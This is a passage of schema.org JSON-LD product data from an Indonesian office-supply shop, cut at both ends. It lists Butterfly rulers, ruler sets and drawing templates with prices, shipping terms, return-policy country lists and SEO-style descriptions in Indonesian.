(Set)","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-1600-bt-1700-bt-20-bt-20w-bt-17205-bt-17206_3p9we4mvxyfzbpsi.jpg","https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-1600-bt-1700-bt-20-bt-20w-bt-17205-bt-17206_duqtibcm5xo6hwzz.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":28000,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-1700-set.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-1700","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-1700","sku":"BT-1700","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-172-05 Kecil Mistar set lengkap Penggaris panjang Penggaris segitiga Penggaris busur derajat","description":"Katalog harga dan gambar foto barang Butterfly bisa anda lihat lihat di toko peralatan kantor-sekolah bina mandiri stationery, bermacam macam Penggaris Set Lengkap yang yang bisa anda pilih sesuai keperluan misalnya Butterfly Penggaris BT-172-05 Kecil Mistar set lengkap Penggaris panjang Penggaris segitiga Penggaris busur derajat yang harganya murah terjangkau. untuk pemesanan dalam partai grosir anda bisa menghubungi sales kami untuk mendapatkan diskon dengan harga promo yang menguntungkan anda","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-1600-bt-1700-bt-20-bt-20w-bt-17205-bt-17206_3p9we4mvxyfzbpsi.jpg","https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-1600-bt-1700-bt-20-bt-20w-bt-17205-bt-17206_duqtibcm5xo6hwzz.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":8500,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-172-05-kecil.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-17205","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-172-05","sku":"BT-17205","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-172-06 Besar Mistar set lengkap Penggaris panjang Penggaris segitiga Penggaris busur derajat","description":"Katalog alat alat kantor dan sekolah dari merek Butterfly memudahkan pembeli untuk memilih barang yang sesuai dengan keperluan pekerjaan di kantor dan sekolah sama halnya jika anda mencari Butterfly Penggaris BT-172-06 Besar Mistar set lengkap Penggaris panjang Penggaris segitiga Penggaris busur derajat yang merupakan barang atk yang bermutu dalam kategory Penggaris Set Lengkap terbaik","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-1600-bt-1700-bt-20-bt-20w-bt-17205-bt-17206_3p9we4mvxyfzbpsi.jpg","https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-1600-bt-1700-bt-20-bt-20w-bt-17205-bt-17206_duqtibcm5xo6hwzz.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":10000,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-172-06-besar.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-17206","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-172-06","sku":"BT-17206","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-20 cm Ruller mika mistar panjang","description":"Penggaris Panjang Biasa yang benar benar berkualitas mestinya dari produsen Butterfly sebab Penggaris Panjang Biasa bermerek Butterfly di produksi dengan mesin mesin modern baru dan ada pilihan warna warna menarik lihatlah contoh produknya Ruller mika mistar panjang Butterfly Penggaris BT-20 cm yang tahan lama dan awet saat di simpan. untuk membelinya sangat mudah di toko online {{store name}} telusuri menu Merek ATK>Butterfly dan Stationery>Penggaris & Pengukur>Penggaris Panjang Biasa akan ditemukan apa yang dicari","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly_penggaris_bt-20_cm_ruller_mika_mistar_panjang.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":3000,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-20-cm.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-20","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-20","sku":"BT-20","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-20 cm Warna Ruller mika mistar panjang berwarna","description":"Supplier atk stationery sekolah\/kantor Bina mandiri menyediakan aneka Penggaris Panjang Biasa yang bisa dipilih sesuai kebutuhan dan manfaat. dari banyaknya macam macam Penggaris Panjang Biasa kami merekomendasikan Ruller mika mistar panjang berwarna Butterfly Penggaris BT-20 cm Warna yang sudah banyak di pakai dan banyak terjual. produk ini dari merek bagus yaitu Butterfly sudah di kenal orang banyak karena kualitas dan mutunya","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-1600-bt-1700-bt-20-bt-20w-bt-17205-bt-17206_3p9we4mvxyfzbpsi.jpg","https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-1600-bt-1700-bt-20-bt-20w-bt-17205-bt-17206_duqtibcm5xo6hwzz.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":2500,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-20-cm-warna.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-20W","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-20","sku":"BT-20W","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-2020 Template sablon mal cetakan flowchart teknik gambar","description":"Distributor Penggaris Template Arsitek & Kurva yang menjual barang barang dari produsen Butterfly pastinya selalu menyediakan type Butterfly Penggaris BT-40 cm. Demikian juga Distributor ATK Bina Mandiri Stationery menjaga agar barang Butterfly Penggaris BT-2020 Template sablon mal cetakan flowchart teknik gambar siap untuk di kirim kepada pelanggan dengan harga yang bersahabat yaitu 7000. Produk Template sablon mal cetakan flowchart teknik gambar Butterfly Penggaris BT-2020 bisa di temukan dalam website kami di menu Merek ATK>Butterfly dan Stationery>Penggaris & Pengukur>Penggaris Template Arsitek & Kurva","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-2020-bt-2030-bt-771-bt-785-bt-790-bt-795_ouciczsqrz6ju39t.jpg","https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-2020-bt-2030-bt-771-bt-785-bt-790-bt-795_1rx37ht6jvwoy3n1.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":7000,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-2020.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-2020","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-2020","sku":"BT-2020","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-2030 Template sablon mal cetakan flowchart teknik gambar","description":"Katalog barang peralatan ATK kantor dan kebutuhan sekolah dari alat tulis top brand merek Butterfly cataloque ini memuat informasi mengenai barang barang produk peralatan tulis yang dibutuhkan misalnya di kategory Penggaris Template Arsitek & Kurva banyak pilihan produk yang bisa anda pilih sesuai dengan kebutuhan dan budget pembelian. toko kami menawarkan atk Butterfly Penggaris BT-2030 Template sablon mal cetakan flowchart teknik gambar sesuai pencarian yang anda lakukan dengan jaminan barang asli original","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-2020-bt-2030-bt-771-bt-785-bt-790-bt-795_ouciczsqrz6ju39t.jpg","https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-2020-bt-2030-bt-771-bt-785-bt-790-bt-795_1rx37ht6jvwoy3n1.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":7000,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-2030.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-2030","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-2030","sku":"BT-2030","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-30 cm Ruller mika mistar panjang biasa","description":"Alat alat kantor dan sekolah banyak jenisnya misalnya *alat penyimpanan arsip, perabot furniture meliputi meja kursi lemari arsip, * Elektronik dan mesin contohnya alat jilid, penghancur kertas, alat printer dan lain lain, atk berbahan utama kertas contohnya -buku -kertas HVS - amplop juga tidak ketinggalan Penggaris Panjang Biasa yang banyak di gunakan dalam pekerjaan dan tugas adalah Ruller mika mistar panjang biasa Butterfly Penggaris BT-30 cm di jual di toko atk bina mandiri stationery. Untuk pemesanan secara online barangRuller mika mistar panjang biasa Butterfly Penggaris BT-30 cm bisa klik dari menu Merek ATK>Butterfly dan Stationery>Penggaris & Pengukur>Penggaris Panjang Biasa","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-30-bt-40-bt-50-bt-60-bt-100_crg39uijoktjqtrt.jpg"],"productID":"BT-30","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-30","sku":"BT-30","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-33 (Lobang Segitiga) Template sablon mal cetakan Lobang Segitiga","description":"Distributor alat tulis kantor dan perlengkapan sekolah bina mandiri stationery menjual Penggaris Segitiga lengkap terutama Butterfly Penggaris BT-33 (Lobang Segitiga) Template sablon mal cetakan Lobang Segitiga dengan harga murah terjangkau biasanya harga normal12700 kini dengan potongan harga special menjadi 11000. jangan lewatkan kesempatan mendapatkan kebutuhan kantor maupun sekolah dengan harga murah ini ayo order ke sales Bina mandiri stationery via email admin@alattulis.id maupun whatsapp ke 08119227169","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-bt-33-lobang-segitiga-sku-bt-33_qd5yhkelmxzokcdi.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":11000,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-33-lobang-segitiga.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH